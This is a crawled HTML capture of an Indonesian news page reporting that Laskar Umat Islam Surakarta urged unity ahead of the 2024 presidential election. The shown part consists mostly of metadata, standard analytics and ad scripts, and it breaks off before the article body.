

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cakrawalaindonesia.id/laskar-umat-islam-surakarta-ajak-masyarakat-jaga-persatuan-jelang-pilpres/
body_size: 16535
content:
<!doctype html>
<html lang="id" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<title>Laskar Umat Islam Surakarta Ajak Masyarakat Jaga Persatuan Jelang Pilpres | Cakrawala Indonesia</title>
<meta name="description" content="SURAKARTA(Cakrawalaindonesia.id) - Laskar Umat Islam Surakarta (LUIS) mengajak masyarakat Solo Raya untuk menjaga persatuan dan kesatuan jelang Pemilu 2024."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cakrawalaindonesia.id/laskar-umat-islam-surakarta-ajak-masyarakat-jaga-persatuan-jelang-pilpres/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Laskar Umat Islam Surakarta Ajak Masyarakat Jaga Persatuan Jelang Pilpres | Cakrawala Indonesia" />
<meta property="og:description" content="SURAKARTA(Cakrawalaindonesia.id) - Laskar Umat Islam Surakarta (LUIS) mengajak masyarakat Solo Raya untuk menjaga persatuan dan kesatuan jelang Pemilu 2024." />
<meta property="og:url" content="https://cakrawalaindonesia.id/laskar-umat-islam-surakarta-ajak-masyarakat-jaga-persatuan-jelang-pilpres/" />
<meta property="og:site_name" content="Cakrawala Indonesia" />
<meta property="article:publisher" content="https://www.facebook.com/cakrawindoes" />
<meta property="article:tag" content="Jateng" />
<meta property="article:tag" content="Laskar Umat Islam Surakarta" />
<meta property="article:tag" content="News" />
<meta property="article:tag" content="Pilpres" />
<meta property="article:tag" content="Surakarta" />
<meta property="article:section" content="JATENG" />
<meta property="og:updated_time" content="2024-01-30T14:48:10+07:00" />
<meta property="fb:app_id" content="2159254000904034" />
<meta property="og:image" content="https://cakrawalaindonesia.id/wp-content/uploads/2024/01/34-1.jpeg" />
<meta property="og:image:secure_url" content="https://cakrawalaindonesia.id/wp-content/uploads/2024/01/34-1.jpeg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="897" />
<meta property="og:image:alt" content="Laskar Umat Islam Surakarta" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-01-30T07:00:30+07:00" />
<meta property="article:modified_time" content="2024-01-30T14:48:10+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Laskar Umat Islam Surakarta Ajak Masyarakat Jaga Persatuan Jelang Pilpres | Cakrawala Indonesia" />
<meta name="twitter:description" content="SURAKARTA(Cakrawalaindonesia.id) - Laskar Umat Islam Surakarta (LUIS) mengajak masyarakat Solo Raya untuk menjaga persatuan dan kesatuan jelang Pemilu 2024." />
<meta name="twitter:site" content="@@SosialCIO" />
<meta name="twitter:creator" content="@@SosialCIO" />
<meta name="twitter:image" content="https://cakrawalaindonesia.id/wp-content/uploads/2024/01/34-1.jpeg" />
<meta name="twitter:label1" content="Ditulis oleh" />
<meta name="twitter:data1" content="CAKRAWALAINDONESIA.id" />
<meta name="twitter:label2" content="Waktunya membaca" />
<meta name="twitter:data2" content="1 menit" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://cakrawalaindonesia.id/#organization","name":"M. N. Nasution","url":"https://cakrawalaindonesia.id/","sameAs":["https://www.facebook.com/cakrawindoes","https://twitter.com/@SosialCIO"],"email":"admin@cakrawalaindonesia.id","logo":{"@type":"ImageObject","@id":"https://cakrawalaindonesia.id/#logo","url":"http://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png","contentUrl":"http://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png","caption":"Cakrawala Indonesia","inLanguage":"id","width":"500","height":"75"}},{"@type":"WebSite","@id":"https://cakrawalaindonesia.id/#website","url":"https://cakrawalaindonesia.id","name":"Cakrawala Indonesia","publisher":{"@id":"https://cakrawalaindonesia.id/#organization"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://cakrawalaindonesia.id/wp-content/uploads/2024/01/34-1.jpeg","url":"https://cakrawalaindonesia.id/wp-content/uploads/2024/01/34-1.jpeg","width":"1600","height":"897","caption":"Laskar Umat Islam Surakarta","inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://cakrawalaindonesia.id/laskar-umat-islam-surakarta-ajak-masyarakat-jaga-persatuan-jelang-pilpres/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://cakrawalaindonesia.id","name":"Beranda"}},{"@type":"ListItem","position":"2","item":{"@id":"https://cakrawalaindonesia.id/category/jateng/","name":"JATENG"}},{"@type":"ListItem","position":"3","item":{"@id":"https://cakrawalaindonesia.id/laskar-umat-islam-surakarta-ajak-masyarakat-jaga-persatuan-jelang-pilpres/","name":"Laskar Umat Islam Surakarta Ajak Masyarakat Jaga Persatuan Jelang Pilpres"}}]},{"@type":"WebPage","@id":"https://cakrawalaindonesia.id/laskar-umat-islam-surakarta-ajak-masyarakat-jaga-persatuan-jelang-pilpres/#webpage","url":"https://cakrawalaindonesia.id/laskar-umat-islam-surakarta-ajak-masyarakat-jaga-persatuan-jelang-pilpres/","name":"Laskar Umat Islam Surakarta Ajak Masyarakat Jaga Persatuan Jelang Pilpres | Cakrawala Indonesia","datePublished":"2024-01-30T07:00:30+07:00","dateModified":"2024-01-30T14:48:10+07:00","isPartOf":{"@id":"https://cakrawalaindonesia.id/#website"},"primaryImageOfPage":{"@id":"https://cakrawalaindonesia.id/wp-content/uploads/2024/01/34-1.jpeg"},"inLanguage":"id","breadcrumb":{"@id":"https://cakrawalaindonesia.id/laskar-umat-islam-surakarta-ajak-masyarakat-jaga-persatuan-jelang-pilpres/#breadcrumb"}},{"@type":"Person","@id":"https://cakrawalaindonesia.id/laskar-umat-islam-surakarta-ajak-masyarakat-jaga-persatuan-jelang-pilpres/#author","name":"CAKRAWALAINDONESIA.id","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/528153ced253db5d914641b92ac2d406?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/528153ced253db5d914641b92ac2d406?s=96&amp;d=mm&amp;r=g","caption":"CAKRAWALAINDONESIA.id","inLanguage":"id"},"worksFor":{"@id":"https://cakrawalaindonesia.id/#organization"}},{"@type":"NewsArticle","headline":"Laskar Umat Islam Surakarta Ajak Masyarakat Jaga Persatuan Jelang Pilpres | Cakrawala Indonesia","datePublished":"2024-01-30T07:00:30+07:00","dateModified":"2024-01-30T14:48:10+07:00","articleSection":"JATENG","author":{"@id":"https://cakrawalaindonesia.id/laskar-umat-islam-surakarta-ajak-masyarakat-jaga-persatuan-jelang-pilpres/#author","name":"CAKRAWALAINDONESIA.id"},"publisher":{"@id":"https://cakrawalaindonesia.id/#organization"},"description":"SURAKARTA(Cakrawalaindonesia.id) - Laskar Umat Islam Surakarta (LUIS) mengajak masyarakat Solo Raya untuk menjaga persatuan dan kesatuan jelang Pemilu 2024.","name":"Laskar Umat Islam Surakarta Ajak Masyarakat Jaga Persatuan Jelang Pilpres | Cakrawala Indonesia","@id":"https://cakrawalaindonesia.id/laskar-umat-islam-surakarta-ajak-masyarakat-jaga-persatuan-jelang-pilpres/#richSnippet","isPartOf":{"@id":"https://cakrawalaindonesia.id/laskar-umat-islam-surakarta-ajak-masyarakat-jaga-persatuan-jelang-pilpres/#webpage"},"image":{"@id":"https://cakrawalaindonesia.id/wp-content/uploads/2024/01/34-1.jpeg"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://cakrawalaindonesia.id/laskar-umat-islam-surakarta-ajak-masyarakat-jaga-persatuan-jelang-pilpres/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Cakrawala Indonesia &raquo; Feed" href="https://cakrawalaindonesia.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cakrawala Indonesia &raquo; Umpan Komentar" href="https://cakrawalaindonesia.id/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cakrawalaindonesia.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.4' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://cakrawalaindonesia.id/wp-content/themes/wpberita/style.css?ver=2.1.4' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#D32F2F;--border-color:#cccccc;--button-bgcolor:#ffffff;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#ffffff;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#ffffff;--secondmenu-bgcolor:#1e73be;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#ffffff;--content-bgcolor:#ffffff;--content-greycolor:#888888;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#dd3333;--footer-linkcolor:#1e73be;--footer-hover-linkcolor:#1e73be;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#D32F2F;--secondscheme-color:#1e73be;--mainmenu-bgcolor:#c0392b;}/* Generate Using Cache */
</style>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5RF2TRV" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cakrawalaindonesia.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5RF2TRV");
</script>
<link rel="https://api.w.org/" href="https://cakrawalaindonesia.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cakrawalaindonesia.id/wp-json/wp/v2/posts/25987" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cakrawalaindonesia.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://cakrawalaindonesia.id/?p=25987' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cakrawalaindonesia.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakrawalaindonesia.id%2Flaskar-umat-islam-surakarta-ajak-masyarakat-jaga-persatuan-jelang-pilpres%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cakrawalaindonesia.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakrawalaindonesia.id%2Flaskar-umat-islam-surakarta-ajak-masyarakat-jaga-persatuan-jelang-pilpres%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.162.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google Tag Manager telah ditambahkan oleh Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-W8KNR88' );
			
</script>

<!-- Snippet Google Tag Manager penutup telah ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview-100x75.png" sizes="32x32" />
<link rel="icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" />
		<style id="wp-custom-css">
			.entry-header-single .gmr-gravatar-metasingle {display: none !important;}
.entry-header-single .gmr-meta-topic {display: none !important;}
		</style>
		</head>

<body class="post-template-default single single-post postid-25987 single-format-standard wp-custom-logo wp-embed-responsive idtheme kentooz">
		<!-- Snippet Google Tag Manager (noscript) telah ditambahkan oleh Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8KNR88" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Snippet Google Tag Manager (noscript) penutup telah ditambahkan oleh Site Kit -->
			<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Breaking News</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://cakrawalaindonesia.id/transformasi-kepemimpinan-riau-petroleum-rokan-raih-penghargaan-excellence-humas-dan-keterlibatan-publik/" class="gmr-recent-marquee" title="Transformasi Kepemimpinan, Riau Petroleum Rokan Raih Penghargaan Excellence Humas dan Keterlibatan Publik">Transformasi Kepemimpinan, Riau Petroleum Rokan Raih Penghargaan Excellence Humas dan Keterlibatan Publik</a>
								<a href="https://cakrawalaindonesia.id/kadin-riau-matangkan-rekomendasi-ekonomi-jelang-rapimnas-gubernur-dan-wamendag-akan-hadir/" class="gmr-recent-marquee" title="Kadin Riau Matangkan Rekomendasi Ekonomi Jelang Rapimnas, Gubernur dan Wamendag Akan Hadir">Kadin Riau Matangkan Rekomendasi Ekonomi Jelang Rapimnas, Gubernur dan Wamendag Akan Hadir</a>
								<a href="https://cakrawalaindonesia.id/dpr-dan-dewan-pers-sepakat-pasal-8-uu-pers-konstitusional-pwi-tekankan-penguatan-implementasi/" class="gmr-recent-marquee" title="DPR dan Dewan Pers Sepakat Pasal 8 UU Pers Konstitusional, PWI Tekankan Penguatan Implementasi">DPR dan Dewan Pers Sepakat Pasal 8 UU Pers Konstitusional, PWI Tekankan Penguatan Implementasi</a>
								<a href="https://cakrawalaindonesia.id/malam-ini-wabup-kampar-gelar-peluncuran-buku-ke-3-dan-peringati-milad-ke-55-tahun/" class="gmr-recent-marquee" title="Malam Ini, Wabup Kampar Gelar Peluncuran Buku ke-3 dan Peringati Milad ke-55 Tahun">Malam Ini, Wabup Kampar Gelar Peluncuran Buku ke-3 dan Peringati Milad ke-55 Tahun</a>
								<a href="https://cakrawalaindonesia.id/audiensi-di-mabes-polri-pengurus-pwi-dorong-konsistensi-mou-dewan-pers-polri/" class="gmr-recent-marquee" title="Audiensi di Mabes Polri, Pengurus PWI Dorong Konsistensi MoU Dewan Pers-Polri">Audiensi di Mabes Polri, Pengurus PWI Dorong Konsistensi MoU Dewan Pers-Polri</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://cakrawalaindonesia.id/" title="Cakrawala Indonesia" rel="home"><img class="custom-logo" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png" width="500" height="75" alt="Cakrawala Indonesia" loading="lazy" /></a></div><a href="https://cakrawalaindonesia.id/indeks/" class="topnav-button nomobile heading-text" title="INDEKS">INDEKS</a>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://cakrawalaindonesia.id/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://cakrawalaindonesia.id/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

		<div class="gmr-floatbanner gmr-floatbanner-left"><div class="inner-floatleft"><button onclick="parentNode.remove()" title="tutup">tutup</button><!-- Iklan Floating -->
<style scoped='' type='text/css'>
.fixed-leftSd,.fixed-rightSd{position:fixed;top:60px;width:160px;height:600px;z-index:9999;transform:translateZ(0)}
.fixed-leftSd{left:0}
.fixed-rightSd{right:0}
.close-fixedSd{position:absolute;width:160px;height:15px;line-height:15px;font-size:11px;font-weight:400;top:-15px;left:0;text-align:center;background:#e0e0e0;color:#666;padding:5px 0;cursor:pointer}
@media screen and (max-width:800px){.fixed-leftSd,.fixed-rightSd{display:none;visibility:hidden;}}
</style>

<div class="fixed-leftSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="fixed-rightSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>		<div class="gmr-floatbanner gmr-floatbanner-right"><div class="inner-floatright"><button onclick="parentNode.remove()" title="tutup">tutup</button><!-- Iklan Floating -->
<style scoped='' type='text/css'>
.fixed-leftSd,.fixed-rightSd{position:fixed;top:60px;width:160px;height:600px;z-index:9999;transform:translateZ(0)}
.fixed-leftSd{left:0}
.fixed-rightSd{right:0}
.close-fixedSd{position:absolute;width:160px;height:15px;line-height:15px;font-size:11px;font-weight:400;top:-15px;left:0;text-align:center;background:#e0e0e0;color:#666;padding:5px 0;cursor:pointer}
@media screen and (max-width:800px){.fixed-leftSd,.fixed-rightSd{display:none;visibility:hidden;}}
</style>

<div class="fixed-leftSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
